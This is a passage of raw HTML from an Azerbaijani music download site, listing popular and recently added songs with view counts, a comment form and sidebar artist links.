href="https://grand.az/1611-arif-quliyev-elsen-samaxili-yalniz-kaldim-2017-2018.html" title="Arif Quliyev Elsen Samaxili - Yalniz Kaldim 2017 2018">Arif Quliyev Elsen Samaxili - Yalniz Kaldim 2017 2018</a></li><li><a href="https://grand.az/1585-aynur-edalet-bir-vaxt-subaydi-2018.html" title="Aynur Edalet  - bir vaxt subaydi 2018">Aynur Edalet  - bir vaxt subaydi 2018</a></li><li><a href="https://grand.az/1527-tural-sedali-ft-arif-quliyev-hardasan-cananim-2018.html" title="Tural Sedali ft Arif Quliyev - Hardasan Cananim 2018">Tural Sedali ft Arif Quliyev - Hardasan Cananim 2018</a></li><li><a href="https://grand.az/350-asif-meherremov-bu-eherde-biri-2017.html" title="Asif Meherremov - Bu Şeherde Biri 2017">Asif Meherremov - Bu Şeherde Biri 2017</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 636</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 594</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 907</div>
<div class="sonhw"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/1764179967_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 543</div>
<div class="sonhw"> <a href="https://grand.az/16840-lord-vertigo-amp-nilay-sems-senin-mende-gozun-var.html"><img src="/uploads/posts/2025-12/1766431366_maxresdefault-10.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16840-lord-vertigo-amp-nilay-sems-senin-mende-gozun-var.html">Lord Vertigo &amp; Nilay Sems - Senin Mende Gozun Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 376</div>
<div class="sonhw"> <a href="https://grand.az/16826-orkhan-zeynalli-x-ilkin-dovletov-sonunda-evdeyem-unuda-bilmezsen.html"><img src="/uploads/posts/2025-12/1766430316_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16826-orkhan-zeynalli-x-ilkin-dovletov-sonunda-evdeyem-unuda-bilmezsen.html">Orkhan Zeynalli x İlkin Dövlətov — Sonunda Evdəyəm Unuda Bilməzsən <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 295</div>
<div class="sonhw"> <a href="https://grand.az/16830-gece-meyxaneler-yeni-versiya-cover.html"><img src="/uploads/posts/2025-12/1766430580_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16830-gece-meyxaneler-yeni-versiya-cover.html">Gece Meyxaneler - Yeni Versiya Cover <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 293</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 291</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 290</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 251</div>
<div class="sonhw"> <a href="https://grand.az/16836-vusal-bilesuvarli-amp-naibe-sabirabadli-men-yasayan-oluyem.html"><img src="/uploads/posts/2025-12/1766431064_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16836-vusal-bilesuvarli-amp-naibe-sabirabadli-men-yasayan-oluyem.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Men Yasayan oluyem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 248</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 243</div>
<div class="sonhw"> <a href="https://grand.az/16843-zeyneb-heseni-nagillar-dunyasi-2025.html"><img src="/uploads/posts/2025-12/1766431599_maxresdefault-12.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16843-zeyneb-heseni-nagillar-dunyasi-2025.html">Zeyneb Heseni - Nagillar Dünyasi 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 234</div>
<div class="sonhw"> <a href="https://grand.az/16842-turkan-velizade-qadinlar.html"><img src="/uploads/posts/2025-12/1766431500_maxresdefault-11.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16842-turkan-velizade-qadinlar.html">Turkan Velizade - Qadinlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 228</div>
<div class="sonhw"> <a href="https://grand.az/16832-yegane-taleyim-cover.html"><img src="/uploads/posts/2025-12/1766430758_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16832-yegane-taleyim-cover.html">Yeganə - Taleyim (cover) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 226</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 224</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 209</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 208</div>
<div class="sonhw"> <a href="https://grand.az/16838-cinare-melikzade-gonul-isleri-yeni-2025.html"><img src="/uploads/posts/2025-12/1766431219_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16838-cinare-melikzade-gonul-isleri-yeni-2025.html">Cinare Melikzade - Gonul İsleri (Yeni 2025) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 205</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 203</div>
<div class="sonhw"> <a href="https://grand.az/16839-ifrat-neyledin-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1766431260_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16839-ifrat-neyledin-2025-remix-arif-feda.html">İfrat - Neylədin 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 202</div>
<div class="sonhw"> <a href="https://grand.az/16837-bahar-letifqizi-seytan.html"><img src="/uploads/posts/2025-12/1766431136_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16837-bahar-letifqizi-seytan.html">Bahar Letifqızı - Şeytan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 192</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 190</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 186</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 178</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 177</div>
<div class="sonhw"> <a href="https://grand.az/16827-nun-sultan-amp-sagopa-kajmer-sussan-da-olur.html"><img src="/uploads/posts/2025-12/1766430357_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16827-nun-sultan-amp-sagopa-kajmer-sussan-da-olur.html">Nun Sultan &amp; Sagopa Kajmer - Sussan da Olur <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 174</div>
<div class="sonhw"> <a href="https://grand.az/16834-rubail-sensiz-olmur-2025.html"><img src="/uploads/posts/2025-12/1766430985_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16834-rubail-sensiz-olmur-2025.html">Rubail - Sənsiz olmur 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16828-kazim-can-gunahkaram.html"><img src="/uploads/posts/2025-12/1766430465_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16828-kazim-can-gunahkaram.html">Kazım Can - Günahkaram <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 165</div>
<div class="sonhw"> <a href="https://grand.az/16829-elvin-babazade-nankor.html"><img src="/uploads/posts/2025-12/1766430511_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16829-elvin-babazade-nankor.html">Elvin Babazadə - Nankor <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 164</div>
<div class="sonhw"> <a href="https://grand.az/16825-vefa-serifova-amp-sazmen-ceyhun-ay-daglarda-gezen-oglan-2025.html"><img src="/uploads/posts/2025-12/1766430078_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16825-vefa-serifova-amp-sazmen-ceyhun-ay-daglarda-gezen-oglan-2025.html">Vəfa Şərifova &amp; Sazmen Ceyhun - Ay Dağlarda Gəzən Oğlan 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16831-miri-yusif-min-ilden-bir.html"><img src="/uploads/posts/2025-12/1766430694_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16831-miri-yusif-min-ilden-bir.html">Miri Yusif - Min İldən Bir <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16841-pranga-palto.html"><img src="/uploads/posts/2025-12/1766431465_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16841-pranga-palto.html">Pranga - Palto <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 159</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 159</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16833-sarkhan-sona-qeder.html"><img src="/uploads/posts/2025-12/1766430867_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16833-sarkhan-sona-qeder.html">Sarkhan — Sona Qədər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 156</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 154</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 154</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 151</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 148</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 144</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 141</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 141</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 139</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 138</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2063"><input type="hidden" name="user_hash" value="25e5e2b1a52e0ff706bf086e158f5caf4dc95bd2"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
